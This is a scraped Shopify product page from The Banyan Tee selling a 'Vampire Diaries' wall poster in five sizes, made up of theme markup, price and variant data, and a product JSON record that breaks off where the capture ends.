        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </div>
  </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
        <section
          id="ProductInfo-template--18382590214380__main"
          class="product__info-container product__column-sticky"
        ><p
                  class="product__text inline-richtext caption-with-letter-spacing"
                  
                >The Banyan Tee</p><div class="product__title" >
                  <h1>Poster - TVD</h1>
                  <a href="/products/the-vampire-diaries-poster-pos-tv-tvd-names" class="product__title">
                    <h2 class="h1">
                      Poster - TVD
                    </h2>
                  </a>
                </div><div id="price-template--18382590214380__main" role="status" >
<div
    class="
      price price--large price--show-badge"
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span class="price-item price-item--regular">
            <span class=money>Rs. 249.00 INR</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>Rs. 249.00 INR</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Unit price</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;per&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div><span class="badge price__badge-sale color-scheme-5">
        Sale
      </span>

      <span class="badge price__badge-sold-out color-scheme-3">
        Sold out
      </span></div>

</div><div class="product__tax caption rte">Taxes included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--18382590214380__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46519795745004">
                    
<input type="hidden" name="product-id" value="6103979098308" /><input type="hidden" name="section-id" value="template--18382590214380__main" /></form></div><div id="shopify-block-Adko5Q1ljOHlVVGYrL__judgeme_preview_badge_product_page_f3a53823" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6103979098308'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>

<variant-selects
    id="variant-selects-template--18382590214380__main"
    data-section="template--18382590214380__main"
    
  ><div class="product-form__input product-form__input--dropdown">
          <label class="form__label" for="Option-template--18382590214380__main-0">
            Size
          </label>
          <div class="select"><select
              id="Option-template--18382590214380__main-0"
              class="select__select"
              name="options[Size]"
              form="product-form-template--18382590214380__main"
            >
              
<option
      id="template--18382590214380__main-1-0"
      value="8 x 10"
      
        selected="selected"
      
      
      data-product-url=""
    data-option-value-id="3351614193900"
    >
      8 x 10
    </option><option
      id="template--18382590214380__main-1-1"
      value="11 x 14"
      
      
      data-product-url=""
    data-option-value-id="3351614226668"
    >
      11 x 14
    </option><option
      id="template--18382590214380__main-1-2"
      value="12 x18"
      
      
      data-product-url=""
    data-option-value-id="3351614259436"
    >
      12 x18
    </option><option
      id="template--18382590214380__main-1-3"
      value="18 x 24"
      
      
      data-product-url=""
    data-option-value-id="3351614292204"
    >
      18 x 24
    </option><option
      id="template--18382590214380__main-1-4"
      value="24 x 36"
      
      
      data-product-url=""
    data-option-value-id="3351614324972"
    >
      24 x 36
    </option>
            </select>
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </div>
        </div><script type="application/json" data-selected-variant>{"id":46519795745004,"title":"8 x 10","option1":"8 x 10","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-8x10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 8 x 10","public_title":"8 x 10","options":["8 x 10"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}</script>
  </variant-selects>
<div
                  id="Quantity-Form-template--18382590214380__main"
                  class="product-form__input product-form__quantity"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--18382590214380__main">
                    Quantity
                    <span class="quantity__rules-cart hidden">

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<span
                        >(<span class="quantity-cart">0</span> in cart)</span
                      >
                    </span>
                  </label>
                  <div class="price-per-item__container">
                    <quantity-input class="quantity" data-url="/products/the-vampire-diaries-poster-pos-tv-tvd-names" data-section="template--18382590214380__main">
                      <button class="quantity__button" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Poster - TVD</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18382590214380__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18382590214380__main"
                      >
                      <button class="quantity__button" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Poster - TVD</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input></div>
                  <div class="quantity__rules caption" id="Quantity-Rules-template--18382590214380__main"></div></div><div id="shopify-block-AT3VlNS9HVEZtK0JjU__ilm_size_chart_size_chart_xbFn3x" class="shopify-block shopify-app-block"><style id="ilmsc-custom-style">
</style>

<div id="ilm" class="ilm-sizechart-block inline"></div>

</div>

<div ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--18382590214380__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18382590214380__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="46519795745004"
          
          class="product-variant-id"
        ><div class="product-form__buttons"><button
            id="ProductSubmitButton-template--18382590214380__main"
            type="submit"
            name="add"
            class="product-form__submit button button--full-width button--primary"
            
          >
            <span>Add to cart
</span>

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</button></div><input type="hidden" name="product-id" value="6103979098308" /><input type="hidden" name="section-id" value="template--18382590214380__main" /></form></product-form><link href="//thebanyantee.com/cdn/shop/t/38/assets/component-pickup-availability.css?v=34645222959864780961722670760" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46519795745004"
      data-has-only-default-variant="false"
      data-product-page-color-scheme="gradient color-scheme-1"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//thebanyantee.com/cdn/shop/t/38/assets/pickup-availability.js?v=78418059211521962961722670760" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden" >
                    <h2><strong>Posters That Speak Fluent Fandom 🌠</strong></h2> <p>Turn your wall into a whole vibe 🎶📺<br>Whether it’s your room, studio, or secret lair — show off your fandom in full HD.</p> <p>✅ Glossy finish. Bold colors. Built to last 🖼️✨<br>✅ Non-toxic, high-quality prints<br>✅ 300 GSM Art Card<br>✅ Adhesive Stripes<br><br>Stick it, frame it, vibe with it. Your wall’s been boring long enough.</p> <p><strong>🚚 Ships in 2–3 Working Days</strong><br>Made in India 🇮🇳 | Delivered worldwide 🌍<br>Free shipping across India above Rs. 499</p> <p><strong>💸 First Time Here?</strong><br>Use code <strong>WELCOME50</strong> to get ₹50 off your first order.</p> <p><strong>🛒 P.S. The More You Add, The More You Save</strong><br>Bigger cart = Bigger discounts. Go ahead, treat yourself.</p>
                  </div>
<ul
  class="icon-with-text icon-with-text--horizontal list-unstyled"
  
><li class="icon-with-text__item"><svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg><span class="h4 inline-richtext">Trusted Since 2012</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 2.62639L8.54072 7.33639C8.34848 7.95687 7.79714 8.37696 7.17504 8.37696H2.45272L6.27316 11.2879C6.77645 11.6714 6.98704 12.3511 6.7948 12.9716L5.33552 17.6816L9.15596 14.7706C9.65925 14.3872 10.3408 14.3872 10.844 14.7706L14.6645 17.6816L13.2052 12.9716C13.013 12.3511 13.2236 11.6714 13.7268 11.2879L17.5473 8.37696H12.825C12.2029 8.37696 11.6515 7.95687 11.4593 7.33639L10 2.62639ZM10.4552 0.846855C10.3119 0.384382 9.68806 0.384382 9.54477 0.846855L7.63027 7.02616C7.56619 7.23298 7.38241 7.37301 7.17504 7.37301H0.979572C0.515888 7.37301 0.323098 7.99527 0.698226 8.28109L5.71047 12.1001C5.87823 12.2279 5.94843 12.4545 5.88435 12.6613L3.96984 18.8406C3.82656 19.3031 4.33129 19.6877 4.70642 19.4019L9.71865 15.5828C9.88642 15.455 10.1136 15.455 10.2813 15.5828L15.2936 19.4019C15.6687 19.6877 16.1734 19.3031 16.0302 18.8406L14.1157 12.6613C14.0516 12.4545 14.1218 12.2279 14.2895 12.1001L19.3018 8.28109C19.6769 7.99527 19.4841 7.37301 19.0204 7.37301H12.825C12.6176 7.37301 12.4338 7.23298 12.3697 7.02616L10.4552 0.846855Z" fill-rule="evenodd" /></svg><span class="h4 inline-richtext">Premium Quality</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4 inline-richtext">Moneyback Guarantee</span>
    </li></ul>


<script src="//thebanyantee.com/cdn/shop/t/38/assets/share.js?v=13024540447964430191722670761" defer="defer"></script>

<share-button id="Share-template--18382590214380__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share With A Friend
  </button>
  <details id="Details-share-template--18382590214380__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share With A Friend
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--18382590214380__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--18382590214380__main"
          value="https://thebanyantee.com/products/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795745004"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--18382590214380__main">Link</label>
      </div>
      <button class="share-button__close hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

<a href="/products/the-vampire-diaries-poster-pos-tv-tvd-names" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--18382590214380__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18382590214380__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&width=550 550w,//thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&width=1100 1100w,//thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188 1415w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&width=1445"
    alt="The Vampire Diaries Poster The Banyan Tee TBT"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="15039410372804"
  ></div>
  </div>
</product-modal>


    
<script src="//thebanyantee.com/cdn/shop/t/38/assets/product-modal.js?v=116616134454508949461722670760" defer="defer"></script>
      <script src="//thebanyantee.com/cdn/shop/t/38/assets/media-gallery.js?v=53998976194532824491722670760" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names#product","@type":"ProductGroup","brand":{"@type":"Brand","name":"The Banyan Tee"},"category":"Posters, Prints, \u0026 Visual Artwork","description":"Posters That Speak Fluent Fandom 🌠 Turn your wall into a whole vibe 🎶📺Whether it’s your room, studio, or secret lair — show off your fandom in full HD. ✅ Glossy finish. Bold colors. Built to last 🖼️✨✅ Non-toxic, high-quality prints✅ 300 GSM Art Card✅ Adhesive StripesStick it, frame it, vibe with it. Your wall’s been boring long enough. 🚚 Ships in 2–3 Working DaysMade in India 🇮🇳 | Delivered worldwide 🌍Free shipping across India above Rs. 499 💸 First Time Here?Use code WELCOME50 to get ₹50 off your first order. 🛒 P.S. The More You Add, The More You SaveBigger cart = Bigger discounts. Go ahead, treat yourself.","hasVariant":[{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795745004#variant","@type":"Product","image":"https:\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188\u0026width=1920","name":"Poster - TVD - 8 x 10","offers":{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795745004#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"249.00","priceCurrency":"INR","url":"https:\/\/thebanyantee.com\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795745004"},"sku":"POS-TV_TVD_NAMES-8x10"},{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795777772#variant","@type":"Product","image":"https:\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188\u0026width=1920","name":"Poster - TVD - 11 x 14","offers":{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795777772#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"299.00","priceCurrency":"INR","url":"https:\/\/thebanyantee.com\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795777772"},"sku":"POS-TV_TVD_NAMES-11x14"},{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795810540#variant","@type":"Product","image":"https:\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188\u0026width=1920","name":"Poster - TVD - 12 x18","offers":{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795810540#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"449.00","priceCurrency":"INR","url":"https:\/\/thebanyantee.com\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795810540"},"sku":"POS-TV_TVD_NAMES-12x18"},{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795843308#variant","@type":"Product","image":"https:\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188\u0026width=1920","name":"Poster - TVD - 18 x 24","offers":{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795843308#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"649.00","priceCurrency":"INR","url":"https:\/\/thebanyantee.com\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795843308"},"sku":"POS-TV_TVD_NAMES-18x24"},{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795876076#variant","@type":"Product","image":"https:\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188\u0026width=1920","name":"Poster - TVD - 24 x 36","offers":{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795876076#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"799.00","priceCurrency":"INR","url":"https:\/\/thebanyantee.com\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795876076"},"sku":"POS-TV_TVD_NAMES-24x36"}],"name":"Poster - TVD","productGroupID":"6103979098308","url":"https:\/\/thebanyantee.com\/products\/the-vampire-diaries-poster-pos-tv-tvd-names"}
    </script>
  </div>
</product-info>


</section>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thebanyantee.com/products/the-vampire-diaries-poster-pos-tv-tvd-names.js
body_size: 818
content:
{"id":6103979098308,"title":"Poster - TVD","handle":"the-vampire-diaries-poster-pos-tv-tvd-names","description":"\u003ch2\u003e\u003cstrong\u003ePosters That Speak Fluent Fandom 🌠\u003c\/strong\u003e\u003c\/h2\u003e \u003cp\u003eTurn your wall into a whole vibe 🎶📺\u003cbr\u003eWhether it’s your room, studio, or secret lair — show off your fandom in full HD.\u003c\/p\u003e \u003cp\u003e✅ Glossy finish. Bold colors. Built to last 🖼️✨\u003cbr\u003e✅ Non-toxic, high-quality prints\u003cbr\u003e✅ 300 GSM Art Card\u003cbr\u003e✅ Adhesive Stripes\u003cbr\u003e\u003cbr\u003eStick it, frame it, vibe with it. Your wall’s been boring long enough.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🚚 Ships in 2–3 Working Days\u003c\/strong\u003e\u003cbr\u003eMade in India 🇮🇳 | Delivered worldwide 🌍\u003cbr\u003eFree shipping across India above Rs. 499\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e💸 First Time Here?\u003c\/strong\u003e\u003cbr\u003eUse code \u003cstrong\u003eWELCOME50\u003c\/strong\u003e to get ₹50 off your first order.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🛒 P.S. The More You Add, The More You Save\u003c\/strong\u003e\u003cbr\u003eBigger cart = Bigger discounts. Go ahead, treat yourself.\u003c\/p\u003e","published_at":"2020-11-30T19:51:49+05:30","created_at":"2020-11-30T19:51:50+05:30","vendor":"The Banyan Tee","type":"TV \u0026 Movies Poster","tags":["The Vampire Diaries"],"price":24900,"price_min":24900,"price_max":79900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46519795745004,"title":"8 x 10","option1":"8 x 10","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-8x10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 8 x 10","public_title":"8 x 10","options":["8 x 10"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795777772,"title":"11 x 14","option1":"11 x 14","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-11x14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 11 x 14","public_title":"11 x 14","options":["11 x 